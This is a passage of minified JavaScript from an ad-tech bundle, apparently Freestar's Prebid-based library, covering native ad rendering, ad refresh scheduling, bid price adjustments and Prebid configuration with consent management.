0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,i.bidsQueue=i.bidsQueue||new Ua,new Ga(i)})})});var Xg=f(()=>{Jg()});var Va,e_=f(()=>{ae();k();N();tt();Na();ri();xs();dt();Va=class{constructor({prebidManager:e,adUnitManager:t,logger:s,eventBus:r,ancillary:n,dispensaryData:o}){this._dispensaryData=o,this._prebidManager=e,this._adUnitManager=t,this._ancillary=n,this._eventBus=r,this._dispensaryData=o,this._logger=s,this._logger.setContext(l.NATIVE_RENDER_MANAGER)}get isEnabled(){return this._dispensaryData.getValue("enableNativeRender")!==!1}getHighestBid(e,t=[]){if(!this.isEnabled)return null;let s=this._prebidManager.instance.getBidResponsesForAdUnitCode(e);if((s==null?void 0:s.length)>0){let r=s.filter(n=>n.status!=="rendered"&&Pg(n)&&!t.includes(ne(n.bidderCode)));if(r.length>0)return r.sort((n,o)=>o.cpm-n.cpm),r[0]}return null}getAdUnit(e){return this._adUnitManager.getAdUnitBySlotElementId(e)}_sendEvents(e,t,s){this._eventBus.emit(si,{elementId:t,bid:s})}renderAd(e,t){return w(this,null,function*(){if(!this.isEnabled){this._logger.log("Native render is not enabled");return}let s=document.getElementById(t);if(s.style.display==="none"&&!this._dispensaryData.fsdata.collapseEmptyDivs)return;s.style.display==="none"&&(s.style.display="");let r=this.getAdUnit(t);if(!r){console.warn(`[nativeRender-renderAd] AdUnit not found for elementId: ${t}`);return}if(r.renderMap.has(e.adId))return;r.renderMap.set(e.adId,!0),yield this.clearExistingAd(t),e.isNativeRender=!0;let n=this.createAdElement(e);s.appendChild(n),this.executeRenderAd(e.adId),this._ancillary.create({id:t,placement:r.placement,container:n}),this._sendEvents(r,t,e)})}clearExistingAd(e){return new Promise(t=>{this._ancillary.hide(e),Ps(e),this._eventBus.emit(Oa,{elementId:e}),t()})}createAdElement(e){return T({id:$n,children:[T({type:"iframe",id:`_fs-ad-${e.adId||e.amzniid}`,attributes:[{width:e.width||"100%",height:e.height||"100%",frameBorder:"0",marginHeight:"0",marginWidth:"0",scrolling:"no"}]})]})}executeRenderAd(e){let t=document.querySelector(`#_fs-ad-${e}`).contentWindow;t.adId=e,this._prebidManager.instance.renderAd(t.document,e),this._logger.log(`rendered #_fs-ad-${e} natively`)}};A.class(Va,{token:l.NATIVE_RENDER_MANAGER,dependencies:[l.PREBID_MANAGER,l.LOGGER,l.EVENT_BUS,l.ANCILLARY,l.DISPENSARY_DATA],factory:e=>w(void 0,[e],function*({dependencies:i}){return yield i.prebidManager.ready,new Va(V(b({},i),{adUnitManager:oe}))})})});var t_=f(()=>{e_()});var rr,ue,$e,Mt=f(()=>{rr="REFRESH",ue="VIDEO",$e="STICKYFOOTER"});var i_,s_,r_,n_,o_,a_,Bc,za=f(()=>{i_={root:null,threshold:.5},s_=1e3,r_=.49,n_=3e3,o_=300,a_=["stickyFooter","sideWall","pushdown","dynamicAd","stickyRail"],Bc="Ad refresh is disabled for this geo."});var un,d_=f(()=>{Mt();za();un=class{constructor({logger:e,freestar:t},s){e.setContext(rr),t.refreshLibrary={},t.refreshSlots=[],e.log(s!=null?s:Bc),["refresh","refreshAll"].forEach(r=>{this[r]=()=>{e.warning(s!=null?s:Bc)}}),["refreshAllVisible","resetCapCounter","disableForItem","enableForItem","disable","enable","pause","resume","setDirectAdRefresh"].forEach(r=>{this[r]=()=>{e.log(s!=null?s:"Ad refresh is disabled.")}})}}});function Qb(i){return{bidder:ne(i.bidder),creativeId:i.creativeId,cpm:i.cpm,mediaType:i.mediaType,evaluated:!1,ad:i.ad,time:Date.now()}}function Jb(i){let{adUnitCode:e}=i;e&&(freestar.bidsWon[e]=Qb(i))}function l_(){fsprebid.que.push(function(){fsprebid.onEvent(Us,i=>Jb(i))})}var c_=f(()=>{Ot();dt()});function f_({cpm:i}){let e=i<=10?20:2;return(Math.round(i*e)/e).toFixed(2)}function nr({freestar:i}){if(i!=null&&i.prebidAdserverTargetingKeys)return i.prebidAdserverTargetingKeys;let e={},t=["bidder","adid","pb","size","format","auction_id","source"],s=i.fsdata.useFsAdserverTargetingKeys||q("use-fs-adserver-targeting-keys")?"fs_":"hb_";return t.forEach(r=>{e[r]=`${s}${r}`}),i.prebidAdserverTargetingKeys=e,e}var Ha=f(()=>{Xe()});function u_({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s}){(t||s&&freestar.adjustments.isLogged)&&(freestar.log(pn,"bidder : ",i),freestar.log(pn,"cpm : ",JSON.stringify(e)),t&&freestar.log(pn,"siteAdjustment : ",t),s&&freestar.log(pn,"networkAdjustment : ",s))}function p_({cpm:i,siteAdjustment:e,networkAdjustment:t,bid:s}){(i&&e||t)&&(freestar.adjustments.isLogged&&freestar.log(pn,"final cpm value : ",i),s.rawCpm=s.cpm,s.adjustedCpm=i,freestar.adjustments.bids.push(ot(s)))}function h_(){freestar.adjustments.isLogged&&fsprebid.onEvent(cs,function(i){let e=freestar.adjustments.bids.find(t=>t.requestId===i.requestId);e&&(freestar.log("Bid Adjustment Log: bid response after adjustment",i),freestar.log("Bid Adjustment Log: original bid",e))})}var pn,m_=f(()=>{ts();Ot();pn="Bid Adjustment Log : "});var qa,g_=f(()=>{qa=class{constructor(){this.ext={fs_company:window.freestar.fsdata&&window.freestar.fsdata.companyId||"unknown"}}}});var Fc,Uc,Gc,$a,__=f(()=>{Ke();X();g_();Oo();Fc=class{constructor(){this.data=[{name:Ls(),ext:{taxonomyname:"iab_content_taxonomy"},segment:E_()}]}},Uc=class{constructor(){this.fs_optimized=this.getIsOptimized(window.freestar),this.fs_site=window.freestar.fsdata&&window.freestar.fsdata.siteId||"unknown"}getIsOptimized({config:e={}}){return e&&e.pageSpeedOptimized?e.pageSpeedOptimized:!1}},Gc=class{constructor(){this.data=new Uc}},$a=class{constructor(e=""){this.name=window.freestar.fsdata.path||"",this.domain=window.freestar.fsdata.domain||"",this.cat=window.freestar.fsdata.categories||[],this.sectioncat=window.freestar.fsdata.categories||[],this.pagecat=window.freestar.fsdata.categories||[],this.page=window.location.href||"",this.mobile=e===_e?1:0,this.ref=document.referrer||"",this.content=new Fc,this.ext=new Gc,this.publisher=new qa}}});var Ya,y_=f(()=>{fe();Ya=class{constructor(){this.id=window.freestar.msg.fpc||""}isValid(){return this.id&&this.id.length&&this.id!==Qn}}});var ja,S_=f(()=>{ja=class{clean(){for(let e in this)typeof this[e]=="string"&&this[e].length===0&&delete this[e]}}});var or,Vc=f(()=>{S_();or=class extends ja{constructor(){super(),this.region=this.getRegion(),this.city=this.getCity(),this.country=this.getCountry(),this.ext={},this.clean()}getLocObj(){return window.freestar.locData?window.freestar.locData:!1}getRegion(){return this.region!==void 0?this.region:this.getLocObj().state||""}getCity(){return this.city!==void 0?this.city:this.getLocObj().city||""}validateCountryISO(e){return e.length===2?e:!1}getCountry(){return this.country!==void 0&&this.validateCountryISO(this.country)?this.country:this.getLocObj().iso&&this.validateCountryISO(this.getLocObj().iso)?this.getLocObj().iso:""}}});var zc,Ka,I_=f(()=>{fe();Vc();zc=class{constructor(){this.types={unknown:0,mobile:1,desktop:2,ctv:3,phone:4,tablet:5,connectedDevice:6,"set-top-box":7}}getType(){if(window.freestar.deviceInfo&&window.freestar.deviceInfo.device){if(window.freestar.fsdata.siteId===6324||window.freestar.fsdata.siteId===7327)return this.types.ctv;let{type:e="unknown"}=window.freestar.deviceInfo.device;if(e&&this.types[e])return this.types[e]}return this.types.unknown}},Ka=class{constructor(){this.ua=this.fetchFromDeviceInfo("ua"),this.geo=new or({}),this.dnt=this.getUserDNTStatus(),this.devicetype=new zc().getType(),this.make=this.getMobileDeviceInfo("vendor"),this.model=this.getMobileDeviceInfo("model"),this.os=this.getOSInfo("name"),this.osv=this.getOSInfo("version")}getUserDNTStatus(){return window.freestar.msg.fpc===Qn?1:0}getOSInfo(e){return this.fetchFromDeviceInfo("os")[e]||""}fetchFromDeviceInfo(e){return window.freestar&&window.freestar.deviceInfo&&window.freestar.deviceInfo[e]?window.freestar.deviceInfo[e]:""}getMobileDeviceInfo(e){return this.fetchFromDeviceInfo("device")[e]||""}}});var Hc,Wa,A_=f(()=>{Hc=class{constructor(){window.freestar.fsdata.topLevelStoredRequestId&&(this.storedrequest={id:window.freestar.fsdata.topLevelStoredRequestId})}},Wa=class{constructor(){this.prebid=new Hc}}});var qc=Ji((gk,T_)=>{"use strict";var Zb=function(e){return Xb(e)&&!ew(e)};function Xb(i){return!!i&&typeof i=="object"}function ew(i){var e=Object.prototype.toString.call(i);return e==="[object RegExp]"||e==="[object Date]"||sw(i)}var tw=typeof Symbol=="function"&&Symbol.for,iw=tw?Symbol.for("react.element"):60103;function sw(i){return i.$$typeof===iw}function rw(i){return Array.isArray(i)?[]:{}}function hn(i,e){return e.clone!==!1&&e.isMergeableObject(i)?ar(rw(i),i,e):i}function nw(i,e,t){return i.concat(e).map(function(s){return hn(s,t)})}function ow(i,e){if(!e.customMerge)return ar;var t=e.customMerge(i);return typeof t=="function"?t:ar}function aw(i){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(i).filter(function(e){return Object.propertyIsEnumerable.call(i,e)}):[]}function b_(i){return Object.keys(i).concat(aw(i))}function w_(i,e){try{return e in i}catch(t){return!1}}function dw(i,e){return w_(i,e)&&!(Object.hasOwnProperty.call(i,e)&&Object.propertyIsEnumerable.call(i,e))}function lw(i,e,t){var s={};return t.isMergeableObject(i)&&b_(i).forEach(function(r){s[r]=hn(i[r],t)}),b_(e).forEach(function(r){dw(i,r)||(w_(i,r)&&t.isMergeableObject(e[r])?s[r]=ow(r,t)(i[r],e[r],t):s[r]=hn(e[r],t))}),s}function ar(i,e,t){t=t||{},t.arrayMerge=t.arrayMerge||nw,t.isMergeableObject=t.isMergeableObject||Zb,t.cloneUnlessOtherwiseSpecified=hn;var s=Array.isArray(e),r=Array.isArray(i),n=s===r;return n?s?t.arrayMerge(i,e,t):lw(i,e,t):hn(e,t)}ar.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce(function(s,r){return ar(s,r,t)},{})};var cw=ar;T_.exports=cw});var v_,Qa,R_=f(()=>{__();y_();I_();Vc();A_();v_=Rs(qc()),Qa=class{constructor(e=""){let t=window.freestar.config.ortb2||{};this.site=this.merge(t.site,new $a(e)),this.user=this.merge(t.user,new Ya),this.device=this.merge(t.device,new Ka),this.geo=this.merge(t.geo,new or),this.ext=this.merge(t.ext,new Wa);let{enableClientBlocking:s,enableClientCategoryBlocking:r,badv:n,bcat:o}=window.freestar.fsdata.ortb||{};s&&(this.badv=n),r&&(this.bcat=o)}merge(e={},t){return(0,v_.default)(t,e)}}});function _s(i=window.freestar.locData){return i?Br.includes(i.iso)||i.state==="QC":!1}var C_,fw,Ja=f(()=>{fe();C_=i=>{fw()?window.__tcfapi("getTCData",2,(e,t)=>t&&e.tcString?i(e.tcString):i(null)):i(null)},fw=()=>!!window.__tcfapi});function O_(i){if(i==="true")return!0;if(i==="false")return!1}function Za(i,e,t,s){let r=t&&t.length,n=(s==null?void 0:s.asi)&&(s==null?void 0:s.sid);if(e===mt&&!r&&!n)return;let o=e===mt&&!r&&n,a=o?s.asi:mi,d=o?s.sid:`${i}`;return{ver:"1.0",complete:1,nodes:[{asi:a,sid:d,hp:1}]}}var Xa=f(()=>{fe()});var x_,P_=f(()=>{x_={maxTopicCaller:3,bidders:[{bidder:"pubmatic",iframeURL:"https://ads.pubmatic.com/AdServer/js/topics/topics_frame.html",expiry:7},{bidder:"openx",iframeURL:"https://pa.openx.net/topics_frame.html",expiry:7}]}});var Je=f(()=>{Es()});function D_(i){var e,t;if(i!=null&&i.adUnitCode){let s=null,r=!1;try{s=(t=(e=freestar.refreshLibrary)==null?void 0:e[i.adUnitCode])==null?void 0:t.dataRefreshId}catch(n){freestar.log(1,`Error: ${n}`)}if(s){let n=0,o=RegExp(s,"g");return freestar.refreshSlots.forEach((a,d)=>{o.test(a.refreshId)&&(n=d,r=!0)}),freestar.refreshSlots.splice(n,1),r}return r}else return!1}function uw({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s,placement:r,bid:n}){u_({bidder:i,cpm:e,siteAdjustment:t,networkAdjustment:s,placement:r,bid:n});let o=e,a=q("manipulate-cpm"),d=q("manipulate-bidder");if(a&&d&&i===d||a)return a;function c({adj:u,value:h}){let m=(100-u)/100,E=Number(h*m).toFixed(8);return parseFloat(E)}function p({bidder:u,placement:h}){let m=h.networks.filter(function(E){if(u===E.slug&&E.placementLevelBidAdjustment&&E.placementLevelBidAdjustment>0)return E})[0];return m?m.placementLevelBidAdjustment:0}if(s&&s>0&&(o=c({adj:s,value:o})),t&&t>0&&(o=c({adj:t,value:o})),i&&r&&r.networks&&r.networks.length){let u=p({bidder:i,placement:r});u&&u>0&&(o=c({adj:u,value:o}))}return p_({cpm:o,siteAdjustment:t,networkAdjustment:s,bid:n}),o}function pw({network:i}){let{id:e}=i,t=i.networkBidAdjustment||0;if(freestar.networkMap&&e){let s=freestar.networkMap[e];t=s&&s.bidAdjustment&&Number(s.bidAdjustment)&&s.bidAdjustment>0?s.bidAdjustment:i.networkBidAdjustment||0}return t}function N_(i){Lt[i.slug]||(Lt[i.slug]={bidCpmAdjustment:function(e,t){let s=re({name:be({slotId:t.adUnitCode})}),r=uw({bidder:i.slug,cpm:e,siteAdjustment:i.bidAdjustment,networkAdjustment:pw({network:i}),placement:s,bid:t});return r||e}})}function mw({enableSendAllBids:i,useTargetingKeys:e}){let t={};return e&&(t.allowTargetingKeys=["key1"]),i||(t.alwaysIncludeDeals=!0),t}var At,mn,$c,Lt,hw,bt,Yc=f(()=>{c_();sr();fe();Ha();et();X();Fe();m_();gs();wo();R_();pe();Ja();Xa();dt();P_();Ot();k();N();fo();Je();At={},mn=[],$c=null;At.initiate=()=>{var i=window.fsprebid||{};return i.que=i.que||[],i.retries=0,i};Lt={};At.setNetworks=()=>{$c=new Ai,l_(),freestar.fsdata.networks.forEach(e=>{kc(e),N_(e)}),freestar.fsdata.placements.filter(e=>e.networks.length).forEach(function(e){e.networks.forEach(t=>{kc(t),N_(t)})})};At.getBidderSettings=()=>{let i=nr({freestar});Lt.standard={alwaysUseBid:!1,adserverTargeting:[{key:i.bidder,val:function(e){return ne(e.bidderCode)}},{key:i.adid,val:function(e){return e.adId}},{key:i.pb,val:function(e){return freestar.fsdata.priceGranularity==="medium"?e.pbMg:freestar.fsdata.priceGranularity==="high"?e.pbHg:freestar.fsdata.priceGranularity==="auto"?e.pbAg:freestar.fsdata.priceGranularity==="dense"?e.pbDg:e.adUnitCode&&e.cpm&&e.cpm>2&&freestar.gamMap[e.adUnitCode]&&freestar.gamMap[e.adUnitCode]===!0?f_({cpm:e.cpm}):e.pbCg}},{key:i.size,val:function(e){return e.size}},{key:i.format,val:function(e){return e.mediaType}},{key:"custom_bidder_size",val:function(e){return[ne(e.bidder),e.size].join("_")}},{key:"freestar_domain",val:function(){return freestar.fsdata.domain||location.domain}},{key:"freestar_path",val:function(){return location.pathname}},{key:i.auction_id,val:function(e){return`${e.auctionId}`}},{key:i.source,val:function(e){return e.source}}]},(freestar.fsDfpId||freestar.fsDevDfpId||freestar.fsdata.useFsAdserverTargetingKeys)&&Lt.standard.adserverTargeting.push({key:"fspbg",val:"fs_universal"}),Lt.concert&&(Lt.concert.storageAllowed=!0),Lt.criteo&&(Lt.criteo.storageAllowed=!0),Lt.taboola&&(Lt.taboola.storageAllowed=!0)};At.setBidderSettings=()=>{fsprebid.bidderSettings=Lt};hw=()=>{if(window.freestar.fsdata.priceGranularity)if(window.freestar.fsdata.priceGranularity.length>6)try{return JSON.parse(freestar.fsdata.priceGranularity)}catch(e){window.freestar.log(10,`Error parsing priceGranularity ${e}`)}else return window.freestar.fsdata.priceGranularity;return{buckets:window.freestar.fsDfpId||window.freestar.fsDevDfpId||window.freestar.fsdata.useFsAdserverTargetingKeys?ll.v2:ll.v1}};At.setEventListeners=()=>{h_(),fsprebid.onEvent(xo,function(e){freestar.performanceLogger.logMark({markerName:De.pubfigPrebidAuctionInit}),e.adUnitCodes.forEach(t=>{freestar.bidsWon[t]&&delete freestar.bidsWon[t]})}),fsprebid.onEvent(cs,function(e){var s;let t=freestar.adjustments.bids.find(r=>r.requestId===e.requestId);e.rawCpm=(s=t==null?void 0:t.cpm)!=null?s:e.cpm});let i=[l.ANALYTICS,l.BID_WON_ANALYTICS_EVENT_FACTORY];if(freestar.allowBidResponseCollection&&i.push(l.BID_RESPONSE_ANALYTICS_EVENT_FACTORY),Promise.all(i.map(e=>G.instance.resolve(e))).then(([e,t,s])=>{fsprebid.onEvent(cs,r=>{r.adUnitCode&&El({bidder:ne(r.bidderCode),adUnitCode:r.adUnitCode}),D_(r),s&&e.track(s.create(r))}),fsprebid.onEvent(Us,r=>{r.adUnitCode&&El({bidder:ne(r.bidderCode),adUnitCode:r.adUnitCode});let n=D_(r);r.bidderRefresh=n,e.track(t.create(r))})}),G.instance.resolve(l.ANALYTICS).then(e=>{var t;fsprebid.onEvent(Oh,s=>{setTimeout(()=>{s.forEach(r=>{e.track(new Jo(r))})},50)}),(t=window.freestar.fsdata.ortb)!=null&&t.enableClientBlockingLogs&&window.fsprebid.onEvent(xh,s=>{e.track(new J({eventName:s.rejectionReason?s.rejectionReason.toUpperCase().replace(/ /g,"_"):"UNKNOWN",eventType:"BID_REJECTED",data:s}))})}),freestar.allowBidRequestedCollection){let e=[l.ANALYTICS,l.BID_REQUESTED_ANALYTICS_EVENT_FACTORY];Promise.all(e.map(t=>G.instance.resolve(t))).then(([t,s])=>{fsprebid.onEvent(Ch,r=>{t.track(s.create(r))})})}};At.setSChain=()=>{let{companyId:i="",schain:e}=window.freestar.fsdata,t=Za(i,e==null?void 0:e.type,e==null?void 0:e.bidderOverrides,e==null?void 0:e.defaultNode);t&&window.fsprebid.setBidderConfig({bidders:Qg($c),config:{schain:{validation:"strict",config:t}}},!0)};At.settingConfig=(i,e,t)=>{var u,h,m,E,I,S,g,y;let s=hw(),r=freestar.fsdata.useFsAdserverTargetingKeys||q("use-fs-adserver-targeting-keys"),n=window.freestar.deviceInfo&&window.freestar.deviceInfo.device.type||"",o=!!((h=(u=window.freestar)==null?void 0:u.fsdata)!=null&&h.enableSendAllBidsToAdServer),a={performanceMetrics:!1,targetingControls:mw({enableSendAllBids:o,useTargetingKeys:r}),ortb2:new Qa(n),rubicon:{singleRequest:!0},bidderTimeout:window.freestar.fsdata.timeout||1500,userSync:{aliasSyncEnabled:!0,auctionDelay:100,enableOverride:!1,filterSettings:{all:{bidders:"*",filter:"include"}},userIds:[],syncDelay:100,syncEnabled:!0,syncsPerBidder:8,topics:x_},enableTIDs:!0,consitentTIDs:!0,enableSendAllBids:o,priceGranularity:s,bidderSequence:"random",pageUrl:`${window.location.protocol}//${window.location.host}`,useBidCache:!0,minBidCacheTTL:60,eventHistoryTTL:60,gptPreAuction:{enabled:!0,customPbAdSlot:function(P,D=`/${Ht}`){let{appendDivIdToGpid:H=!0}=freestar.fsdata,z=D;return H&&(z+="/"+P),freestar.log({title:"GPID"},"Payload is:",z),z},mcmEnabled:!0},firstPartyData:{skipEnrichments:!0},cache:{url:"https://prebid.adnxs.com/pbc/v1/cache",ignoreBidderCacheKey:!0}};a.userSync.userIds=t.prebidNonRealTimeProvidersConfig,e.getBypassFirstAuction()||(e.getS2sBidders($c).forEach(D=>{mn.includes(D)||mn.push(D)}),mn.length&&(window.freestar.log(49,"Setting s2sconfig..."),a.s2sConfig={accountId:"d0cd3243-716f-4f9c-b074-f72637de26f3",enabled:!0,bidders:mn,timeout:window.freestar.fsdata.timeout,adapter:"prebidServer",endpoint:"https://s2s.t13.io/openrtb2/auction",syncEndpoint:"https://s2s.t13.io/cookie_sync",cookieSet:!1,cookiesetUrl:"",allowUnknownBidderCodes:!0})),t.analyticsAdapters.prebidAnalyticAdapters.forEach(P=>{i.enableAnalytics(P)}),_s(window.freestar.locData)&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gdpr={cmpApi:"iab",timeout:1200,allowAuctionWithoutConsent:!1},(E=(m=window.freestar)==null?void 0:m.consentLibrary)!=null&&E.gpp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200})),Ut(window.freestar.locData)&&((S=(I=window.freestar)==null?void 0:I.consentLibrary)!=null&&S.gpp?(a.consentManagement=a.consentManagement||{},a.consentManagement.gpp={cmpApi:"iab",timeout:1200}):(y=(g=window.freestar)==null?void 0:g.consentLibrary)!=null&&y.usp&&(a.consentManagement=a.consentManagement||{},a.consentManagement.usp={cmpApi:"iab",timeout:1200}));let{enableClientBlocking:d,enableClientCategoryBlocking:c,enableClientBlockingUnknown:p}=window.freestar.fsdata.ortb||{};(d||c)&&(a.bidResponseFilter={cat:{enforce:c,blockUnknown:!!p},adv:{enforce:d,blockUnknown:!!p},attr:{enforce:!1,blockUnknown:!1},mediaTypes:{enforce:!1,blockUnknown:!1}}),i.setConfig(a)};At.analytics=i=>{i.enableAnalytics([{provider:"freestar",options:{}}])};At.enableTIDs=()=>{window.fsprebid.setConfig({enableTIDs:!0})};At.enableRTDProviders=i=>{fsprebid.mergeConfig({realTimeData:{auctionDelay:50,dataProviders:i.realtimeProviders.getRtdProvidersConfig()}})};At.updateTimeouts=({bidderTimeout:i,s2sTimeout:e})=>{let t={bidderTimeout:i};mn.length&&(t.s2sConfig={timeout:e||i*.75}),window.fsprebid.mergeConfig(t),window.freestar.fsdata.timeout=i};bt=At});var ed,jc=f(()=>{ed=({elementId:i})=>document.getElementById(i)&&i.indexOf("_fs-sf")===-1});var td,Kc=f(()=>{td=class{constructor({logger:e,delayMs:t=0}){this._logger=e,this._delayMs=t,this._queue=[],this._isProcessing=!1,this._processingTimeouts=new Set,this._queuedElementIds=new Set}enqueue(e){if(this._queuedElementIds.has(e.elementId)){this._logger.log(`Skipping duplicate queue entry for ${e.elementId}`);return}this._queue.push(e),this._queuedElementIds.add(e.elementId),this._logger.log(`Queued refresh for ${e.elementId}. Queue size: ${this._queue.length}`),this._isProcessing||this._processQueue()}_processQueue(){return w(this,null,function*(){if(!this._isProcessing){for(this._isProcessing=!0;this._queue.length>0;){let e=this._queue[0];try{this._logger.log(`Processing refresh for ${e.elementId}`),e.refreshFn(),this._queue.length>0&&this._delayMs>0&&(this._logger.log(`Delaying refresh for ${e.elementId} for ${this._delayMs}ms`),yield this._delay(this._delayMs)),this._queue.shift(),this._queuedElementIds.delete(e.elementId)}catch(t){this._logger.error(`Error processing refresh for ${e.elementId}:`,t),this._queuedElementIds.delete(e.elementId),this._queue.shift()}}this._isProcessing=!1}})}_delay(e){return new Promise(t=>{let s=setTimeout(()=>{this._processingTimeouts.delete(s),t()},e);this._processingTimeouts.add(s)})}clear(){this._queue=[],this._queuedElementIds.clear(),this._isProcessing=!1,this._processingTimeouts.forEach(e=>{clearTimeout(e)}),this._processingTimeouts.clear(),this._logger.log("Refresh queue cleared")}get size(){return this._queue.length}get isProcessing(){return this._isProcessing}}});var id,M_=f(()=>{k();N();ze();d_();za();X();ds();tr();Mt();jt();ri();Yc();jc();qe();Kc();id=class{constructor({renderBidMidwayManager:e,logger:t,dispensaryData:s,refreshers:r,globalRefreshUserIDsState:n,gamManager:o,freestar:a,win:d,eventBus:c,refreshLibrary:p}){_(this,"_counterEventsConfig",[{thresholdPercentageFrom:.75,thresholdPercentageTo:.85,handler:({elementId:e,refreshLibraryItem:t})=>{t.checkingForBid=!1,!(t.hasPrefetchCalled||!t.canBeRefreshed()||!t.isVisibilityThresholdMet())&&(t.hasPrefetchCalled=!0,this._prefetchBids({elementId:e,refreshLibraryItem:t}))}},{thresholdPercentageFrom:.8,handler:({elementId:e,refreshLibraryItem:t})=>{if(!as({siteId:this._dispensaryData.fsdata.siteId,placement:t.placement})&&!ms(t.placement)){let s=(t.timesRefreshed||0)+1;Dt().prefetchFloorsData({placement:t.placement,slotId:e,timesRefreshed:s})}}},{thresholdPercentageFrom:.8,handler:({refreshLibraryItem:e})=>{var t;this._globalRefreshUserIDsState.allowed()&&((t=e.refreshUserIds)!=null&&t.requiresRefresh)&&(e.refreshUserIds.refresh(),this._globalRefreshUserIDsState.updateLastRefreshTime())}},{thresholdPercentageFrom:1,handler:({elementId:e,refreshLibraryItem:t})=>{!t.canBeRefreshed()||!t.isVisibilityThresholdMet()||(this._refresh({elementId:e,refreshLibraryItem:t}),t.hasPrefetchCalled=!1,t.refreshUserIds.reset())}}]);_(this,"_isTimeoutUpdatedForSubsequentAuctions",!1);_(this,"_handleIntersection",e=>{e.forEach(t=>{let{isIntersecting:s,intersectionRatio:r}=t,{id:n}=t.target;this._refreshLibrary.updateLibraryItem({slotId:n,attributes:{intersectionRatio:s?r:0}}),this._eventBus.emit(er,{id:n,isIntersecting:s,intersectionRatio:r})})});_(this,"_checkRefreshCap",()=>{let[e]=Object.values(this._refreshLibrary.items),{slotsCombinedRefreshCap:t}=this._dispensaryData.fsdata;if(!e||t===0)return;let s=t||o_;e.constructor.totalRefreshes>=s&&(this._logger.log(`Max refresh cap reached. Total Refreshes: ${e.constructor.totalRefreshes}, Cap: ${s}`),this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}))});this._renderBidMidwayManager=e,this._gamManager=o,this._window=d,this._freestar=a,this._eventBus=c,this._refreshLibrary=p,this._dispensaryData=s,this._logger=t,this._logger.setContext(rr),this._logger.setLevel(50),this._currentUrl=d.location.href,this._globalRefreshUserIDsState=n,this._observedElements=new Set,this._intervalId=null,this._freestar.refreshSlots=this.refreshSlots=[],this._refreshers=r,this._refreshQueue=new td({logger:this._logger,delayMs:this._dispensaryData.fsdata.refreshQueueDelay||0}),this._subscribeToEvents(),this._attachIntersectionObserver(),this._populateCounterEventsConfig(),this._startPolling()}_populateCounterEventsConfig(){var e;this._dispensaryData.fsdata.enableMidwayRender!==!1&&((e=this._counterEventsConfig)==null||e.unshift({thresholdPercentageFrom:.5,thresholdPercentageTo:.75,handler:({elementId:t,refreshLibraryItem:s})=>{s.checkingForBid||!s.canBeRefreshed()||!s.isVisibilityThresholdMet()||(s.checkingForBid=!0,this._renderBidMidwayManager.renderAd({elementId:t}))}}))}disableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!0})}enableForItem({slotId:e,placementName:t}){this._refreshLibrary.toggleRefreshForItem({slotId:e,placementName:t,disableRefresh:!1})}disable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!0}),this._refreshQueue.clear()}enable(){this._refreshLibrary.toggleRefreshForAll({disableRefresh:!1})}pause(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!0}})}resume(){this._refreshLibrary.updateAllItems({attributes:{pauseRefresh:!1}})}addToLibrary({elementId:e}){let t=this._refreshLibrary.addToLibrary({elementId:e});if(!t)return;let s=this._window.document.getElementById(t.observedElementId);return s||(s=this._createObservedElement({targetElementId:e,observedElementId:t.observedElementId})),this._addToObserver(s),t}_createObservedElement({targetElementId:e,observedElementId:t}){let s=this._window.document.getElementById(e),r=this._window.document.createElement("div");return r.id=t,r.style.width="1px",r.style.height="0px",s.after(r),r}refresh({elementIds:e}={}){this._logger.log(["freestar.refresh: ",e]),e=e!=null?e:this._gamManager.instance.pubads().getSlots().map(({getSlotElementId:t})=>t()),e.forEach(t=>{if(!ed({elementId:t}))return;let s=this._refreshLibrary.getRefreshLibraryItem({slotId:t});s||(s=this.addToLibrary({elementId:t})),s&&this._refresh({elementId:t,refreshLibraryItem:s})})}refreshAll(){this._logger.log("freestar.refreshAllSlots");let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let s=t.getSlotElementId(),r=this._refreshLibrary.getRefreshLibraryItem({slotId:s});r!=null&&r.canBeRefreshed()&&this._refresh({elementId:s,refreshLibraryItem:r})})}refreshAllVisible(){let e=this._gamManager.instance.pubads().getSlots();e==null||e.forEach(t=>{let s=t.getSlotElementId(),r=this._refreshLibrary.getRefreshLibraryItem({slotId:s});r!=null&&r.isVisibilityThresholdMet()&&(r!=null&&r.canBeRefreshed())&&this._refresh({elementId:s,refreshLibraryItem:r})})}removeFromLibrary({elementId:e}){this._refreshLibrary.removeFromLibrary({elementId:e}),this._observedElements.delete(e);let t=this._window.document.getElementById(e);!this._observer||!t||this._observer.unobserve(t)}_eventMatchesDirectAdRefresh(e){return["advertiserId","campaignId","lineItemId","creativeId"].some(t=>{let s=e[t];return s!=null&&this._dispensaryData.fsdata.directAdRefreshTargeting.includes(s.toString())?(this._logger.log(1,`found ${t} ${s} in directAdRefreshTargeting, setting refresh ${this._dispensaryData.fsdata.directAdRefreshRate}.`),!0):!1})}setDirectAdRefresh(e){let t=this._dispensaryData.fsdata.directAdRefreshRate;this._refreshLibrary.updateLibraryItem({slotId:e,attributes:{refreshTime:t>0?t:-1,disableRefresh:t<=0}})}_subscribeToEvents(){this._gamManager.instance.pubads().addEventListener(Pe,e=>{var t,s;try{this._dispensaryData.fsdata.customDirectAdRefresh&&this._eventMatchesDirectAdRefresh(e)&&this.setDirectAdRefresh(e.slot.getSlotElementId())}catch(r){}try{let r=e==null?void 0:e.slot,n=(t=r==null?void 0:r.getSlotElementId)==null?void 0:t.call(r),o=((s=r==null?void 0:r.getTargeting)==null?void 